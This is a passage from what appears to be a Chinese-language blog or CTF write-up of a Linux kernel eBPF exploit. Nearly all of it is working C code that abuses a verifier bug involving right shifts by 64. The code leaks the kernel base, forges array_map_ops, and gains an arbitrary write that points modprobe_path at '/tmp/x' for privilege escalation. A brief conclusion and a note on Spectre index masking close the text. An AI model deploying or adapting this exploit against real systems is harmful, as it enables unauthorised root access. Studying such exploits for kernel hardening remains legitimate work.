((struct bpf_insn) { \
.code = 0, \
.dst_reg = 0, \
.src_reg = 0, \
.off = 0, \
.imm = 0 })
#define BPF_LDX_MEM(SIZE, DST, SRC, OFF) \
((struct bpf_insn) { \
.code = BPF_LDX | BPF_SIZE(SIZE) | BPF_MEM, \
.dst_reg = DST, \
.src_reg = SRC, \
.off = OFF, \
.imm = 0 })
#define BPF_STX_MEM(SIZE, DST, SRC, OFF) \
((struct bpf_insn) { \
.code = BPF_STX | BPF_SIZE(SIZE) | BPF_MEM, \
.dst_reg = DST, \
.src_reg = SRC, \
.off = OFF, \
.imm = 0 })
#define BPF_LD_IMM64(DST, IMM) \
((struct bpf_insn) { \
.code = BPF_LD | BPF_DW | BPF_IMM, \
.dst_reg = DST, \
.src_reg = 0, \
.off = 0, \
.imm = (__u32)(IMM) }), \
((struct bpf_insn) { \
.code = 0, \
.dst_reg = 0, \
.src_reg = 0, \
.off = 0, \
.imm = (__u32)((IMM) >> 32) })
#define exploit_primitive_pt1(oob_map_fd, store_map_fd) \
/* load oob_map values ptr into reg_0 */ \
BPF_MOV64_IMM(BPF_REG_0, 0), \
BPF_STX_MEM(BPF_W, BPF_REG_10, BPF_REG_0, -4), \
BPF_MOV64_REG(BPF_REG_2, BPF_REG_10), \
BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -4), \
BPF_LD_MAP_FD(BPF_REG_1, oob_map_fd), \
BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem), \
/* check if the returned map value pointer is valid, 上面一行返回的 r0 之前的位置有 array_map_ops, 和 kernel 基地址固定 */ \
BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1), \
BPF_EXIT_INSN(), \
/* save oob map value ptr into preserved register reg_7 */ \
BPF_MOV64_REG(BPF_REG_7, BPF_REG_0), \
BPF_MOV64_IMM(BPF_REG_3, 0x110), \
BPF_MOV64_IMM(BPF_REG_2, 64), \
BPF_ALU64_REG(BPF_RSH, BPF_REG_3, BPF_REG_2), \
/* load store_map values ptr into reg_0 */ \
BPF_ALU64_REG(BPF_SUB, BPF_REG_7, BPF_REG_3), \
BPF_LDX_MEM(BPF_DW, BPF_REG_3, BPF_REG_7, 0), \
/* store the leaked value into the map, leak completed! */ \
BPF_STX_MEM(BPF_DW, BPF_REG_0, BPF_REG_3, 0), \
BPF_MOV64_REG(BPF_REG_7, BPF_REG_0), \
BPF_MOV64_IMM(BPF_REG_3, 0x50), \
BPF_ALU64_REG(BPF_RSH, BPF_REG_3, BPF_REG_2), \
BPF_ALU64_REG(BPF_SUB,BPF_REG_7, BPF_REG_3), \
BPF_LDX_MEM(BPF_DW, BPF_REG_3, BPF_REG_7, 0), \
BPF_STX_MEM(BPF_DW, BPF_REG_0, BPF_REG_3, 0x8), \
/* load the leaked value into reg_0 */ \
// System call wrapper for BPF operations
static int bpf(int cmd, union bpf_attr *attr, unsigned int size) {
return syscall(__NR_bpf, cmd, attr, size);
}
int oob_map_fd = -1;
int store_map_fd = -1;
int info_map_fd = -1;
int create_map(union bpf_attr* attrs)
{
int ret = -1;
ret = bpf(BPF_MAP_CREATE, attrs, sizeof(*attrs));
return ret;
}
int update_map_element(int map_fd, uint64_t key, void* value, uint64_t flags)
{
int ret = -1;
union bpf_attr attr =
{
.map_fd = map_fd,
.key = (uint64_t)&key,
.value = (uint64_t)value,
.flags = flags,
};
ret = bpf(BPF_MAP_UPDATE_ELEM, &attr, sizeof(attr));
return ret;
}
u_int64_t lookup_map_element(int map_fd, uint64_t key, void* value)
{
int ret = -1;
union bpf_attr attr =
{
.map_fd = map_fd,
.key = (uint64_t)&key,
.value = (uint64_t)value,
};
ret = bpf(BPF_MAP_LOOKUP_ELEM, &attr, sizeof(attr));
printf("[-] lookup_map_element ret: %d\n", ret);
printf("[-] lookup_map_element_value: %llx\n", *(uint64_t*)value);
if (ret < 0) {
printf("[-] lookup_map_element failed!\n");
exit(-1);
}
return *(uint64_t*)value;
}
int create_bpf_maps()
{
int ret = -1;
char vals[ARRAY_MAP_SIZE] = {0};
union bpf_attr map_attrs =
{
.map_type = BPF_MAP_TYPE_ARRAY,
.key_size = 4,
.value_size = ARRAY_MAP_SIZE,
.max_entries = 1,
};
oob_map_fd = create_map(&map_attrs);
store_map_fd = create_map(&map_attrs);
info_map_fd = create_map(&map_attrs);
if((oob_map_fd < 0) || (store_map_fd) < 0)
{
printf("[-] failed to create bpf array map!\n");
goto done;
}
if(0 != update_map_element(oob_map_fd, 0, vals, BPF_ANY))
{
printf("[-] failed to update map element values!\n");
goto done;
}
if(0 != update_map_element(store_map_fd, 0, vals, BPF_ANY))
{
printf("[-] failed to update map element values!\n");
goto done;
}
ret = 0;
printf("oob map fd: %d", oob_map_fd);
printf(" store map fd: %d\n", store_map_fd);
done:
return ret;
}
int socks[2] = {-1, -1};
int attach_socket(int prog_fd){
if(socks[0] == -1 && socketpair(AF_UNIX, SOCK_DGRAM, 0, socks) < 0){
perror("socketpair");
exit(1);
}
if(setsockopt(socks[0], SOL_SOCKET, SO_ATTACH_BPF, &prog_fd, sizeof(prog_fd)) < 0){
perror("setsockopt");
exit(1);
}
}
int arb_write(uint64_t addr, uint64_t val){
int req = 1;
update_map_element(store_map_fd, 0, &addr, BPF_ANY);
update_map_element(info_map_fd, 0, &val, BPF_ANY);
write(socks[1], &req, sizeof(req));
return lookup_map_element(info_map_fd, 0, 0) == val;
}
char log_buf[0x10000];
char rosa_buf[0x100];
int main() {
create_bpf_maps(); // 怪 现在在这里挂掉了因为 sys_bpf 直接返回负数 TODO 把.config 里面编译选项改了,需要重新把当前.config 拷贝到 ~/linux-5.11 里面然后重新 make
// Create a BPF program to exploit the RSH vulnerability
struct bpf_insn insns[] = {
exploit_primitive_pt1(oob_map_fd, store_map_fd)
// Return the leaked value
BPF_MOV64_IMM(BPF_REG_0, 0),
BPF_EXIT_INSN(),
};
// Create BPF program
union bpf_attr attr = {
.prog_type = BPF_PROG_TYPE_SOCKET_FILTER,
.insns = (unsigned long long)insns,
.insn_cnt = sizeof(insns) / sizeof(insns[0]),
.license = (unsigned long long)"GPL",
.log_buf = (unsigned long)log_buf,
.log_size = 0x10000,
.log_level = 2,
};
// Load the BPF program
int prog_fd = bpf(BPF_PROG_LOAD, &attr, sizeof(attr));
printf("content of log_buf:\n %s\n", log_buf);
if (prog_fd < 0) {
perror("Failed to load BPF program");
return 1;
}
printf("Successfully loaded BPF program! FD: %d\n", prog_fd);
attach_socket(prog_fd);
printf("Successfully attached BPF program to socket!\n");
int val = 0;
write(socks[1], &val, sizeof(val));
uint64_t kernel_leak = lookup_map_element(oob_map_fd, 0, rosa_buf);
uint64_t map_addr = *((uint64_t*)rosa_buf + 1);
uint64_t kernel_base = kernel_leak - 0x1019360 - 0x1d040;
printf("Kernel base address: 0x%llx\n", kernel_base);
uint64_t modprobe_path_addr = kernel_base + 0x1a6c240;
printf("map_addr: 0x%llx\n", map_addr);
uint64_t map_start = map_addr + 0x110 - 0xc0;
// 0xffff888007858000 是我们的 map 结构体的位置
// construct the fake array_map_ops struct check out where the struct is
struct bpf_insn construct_array_map_ops[] = {
BPF_MOV64_REG(BPF_REG_6, BPF_REG_1),
BPF_MOV64_IMM(BPF_REG_0, 0),
BPF_STX_MEM(BPF_W, BPF_REG_10, BPF_REG_0, -4),
BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),
BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -4),
BPF_LD_MAP_FD(BPF_REG_1, oob_map_fd),
BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem),
BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1),
BPF_EXIT_INSN(),
// setup fake bpf_map_ops struct with only needed values, r0 是 map_ptr + 0x110
BPF_MOV64_REG(BPF_REG_7, BPF_REG_0), // move map_ptr + 0x110
BPF_MOV64_IMM(BPF_REG_0, kernel_base + 0x20eeb0),
BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0x60),
BPF_MOV64_IMM(BPF_REG_0, kernel_base + 0x20e830),
BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0x58),
BPF_MOV64_IMM(BPF_REG_0, kernel_base + 0x20e9c0), // array_of_map_gen_lookup
BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 19 * 8), // this offset is right
BPF_MOV64_IMM(BPF_REG_0, kernel_base + 0x20eff0), // array_map_free
BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 3 * 8),
BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),
BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -4),
BPF_LD_MAP_FD(BPF_REG_1, store_map_fd),
BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem),
BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1),
BPF_EXIT_INSN(),
BPF_MOV64_REG(BPF_REG_7, BPF_REG_0),
// trigger vuln
BPF_MOV64_IMM(BPF_REG_0, 0x110),
BPF_MOV64_IMM(BPF_REG_1, 64),
BPF_ALU64_REG(BPF_RSH, BPF_REG_0, BPF_REG_1),
BPF_ALU64_REG(BPF_SUB, BPF_REG_7, BPF_REG_0),
BPF_LD_IMM64(BPF_REG_0, map_start),
// overwrite map_ops with oob_map_ptr
BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),
// verification of the write: store BPF_REG_0 to the first element of the new map
BPF_LDX_MEM(BPF_DW, BPF_REG_0, BPF_REG_7, 0),
// resume BPF_REG_7
BPF_MOV64_IMM(BPF_REG_2, 0x110),
BPF_MOV64_IMM(BPF_REG_1, 64),
BPF_ALU64_REG(BPF_RSH, BPF_REG_2, BPF_REG_1),
BPF_ALU64_REG(BPF_ADD, BPF_REG_7, BPF_REG_2),
BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),
BPF_MOV64_IMM(BPF_REG_0, 0),
BPF_EXIT_INSN(),
};
union bpf_attr attr1 = {
.prog_type = BPF_PROG_TYPE_SOCKET_FILTER,
.insns = (unsigned long long)construct_array_map_ops,
.insn_cnt = sizeof(construct_array_map_ops) / sizeof(construct_array_map_ops[0]),
.license = (unsigned long long)"GPL",
.log_buf = (unsigned long)log_buf,
.log_size = 0x10000,
.log_level = 2,
};
prog_fd = bpf(BPF_PROG_LOAD, &attr1, sizeof(attr1));
printf("here...\n");
printf("strlen: %d\n",strlen(log_buf));
for(int i = 0; i < strlen(log_buf);i++){
putchar(log_buf[i]);
}
printf("\n");
if (prog_fd < 0) {
perror("Failed to load BPF program");
return 1;
}
printf("Successfully loaded BPF program! FD: %d\n", prog_fd);
attach_socket(prog_fd);
printf("Successfully attached BPF program to socket!\n");
val = 0;
write(socks[1], &val, sizeof(val));
// need an arbituary write to modprobe path
uint64_t verification = lookup_map_element(store_map_fd, 0, rosa_buf);
printf("verifying fake address: %llx\n", verification);
// next have write to modprobe_path
// the bpf program will be executed whenever a packet arrived
struct bpf_insn arb_read_write[] = {
BPF_MOV64_REG(BPF_REG_6, BPF_REG_1),
BPF_MOV64_IMM(BPF_REG_0, 0),
BPF_STX_MEM(BPF_W, BPF_REG_10, 0, -4),
BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),
BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -4),
BPF_LD_MAP_FD(BPF_REG_1, store_map_fd),
BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem), // will use array_of_map_gen_lookup
BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1),
BPF_EXIT_INSN(),
BPF_MOV64_REG(BPF_REG_8, BPF_REG_0), // r8 is arb_read_write_map address
BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),
BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -4),
BPF_LD_MAP_FD(BPF_REG_1, info_map_fd),
BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem),
BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1),
BPF_EXIT_INSN(),
BPF_LDX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0), // arb_write. load info_map_fd[0] to reg7 and store it in arb_read_write_map[0]
BPF_STX_MEM(BPF_DW, BPF_REG_8, BPF_REG_7, 0),
BPF_MOV64_IMM(BPF_REG_0, 0),
BPF_EXIT_INSN(),
};
// attach socket
union bpf_attr attr2 = {
.prog_type = BPF_PROG_TYPE_SOCKET_FILTER,
.insns = (unsigned long long)arb_read_write,
.insn_cnt = sizeof(arb_read_write) / sizeof(arb_read_write[0]),
.license = (unsigned long long)"GPL",
.log_buf = (unsigned long)log_buf,
.log_size = 0x10000,
.log_level = 2,
};
prog_fd = bpf(BPF_PROG_LOAD, &attr2, sizeof(attr2));
// buffer
for(int i = 0; i < strlen(log_buf);i++){
putchar(log_buf[i]);
}
putchar(10);
if (prog_fd < 0) {
perror("Failed to load BPF program");
return 1;
}
printf("Successfully loaded BPF program! FD: %d\n", prog_fd);
attach_socket(prog_fd);
arb_write(modprobe_path_addr,0x782f706d742f); // /tmp/x
// trigger
get_flag();
printf("close the socket\n");
close(socks[0]);
close(socks[1]);
close(prog_fd);
return 0;
}
效果


结论
还是要主动积极多看 kernel 源码,来搞明白 how it works
appendix
以下为防护 spectre 的那个 bpf 代码中 how the index mask works 的介绍,credit to jiegec
比如说有个 index, 合法范围为 0 ~ 3,判断范围时,是用的 if(index >= 4) return FAIL;的方式
而如果 index 小于等于3就访问数组,但是可能因为分支预测,我们还是可以用大于等于4的index来访问数组
为了解决这个问题,可以设置 index_mask = 3, 然后 index = index & index_mask, 这样访问数组是合法范围
但是如果 index 的合法范围的长度不是2的幂次,则可能会有一点越界,但是其实问题不大,因为最后还是需要用户态通过 cache 测信道 leak,所以只要不会溢出到用户态可以 probe 的地址就也难被攻击
Comments